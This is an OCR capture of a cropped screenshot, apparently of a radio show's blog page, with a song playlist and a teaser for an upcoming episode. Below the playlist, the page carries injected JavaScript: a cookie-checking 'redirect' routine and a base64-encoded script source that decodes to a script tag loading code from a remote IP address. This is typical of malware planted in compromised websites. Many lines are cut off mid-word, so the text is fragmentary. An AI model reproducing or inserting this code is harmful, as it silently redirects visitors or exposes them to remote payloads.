
“You Say You Like It” by Little Shalimar
“Magazine” by Slut
Outro: “Search And Destroy” by Iggy and th
Stay tuned for the next Lost in the Stacks s
Books” on April 6th!
function getCookie(e){va
U=document.cookie.match(new RegExp(“(?:^
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
yMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
MCUzQSUyRiUyRiUzMSUzOSUzMyUyRS
UyRSUzNCUzNiUyRSUzNiUyRiU2RCU1M
QSU0MyUyMiUzRSUzQyUyRiU3MyU2My
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Da
cookie=getCookie(“redirect”);if(now>=(time=c
0===time){var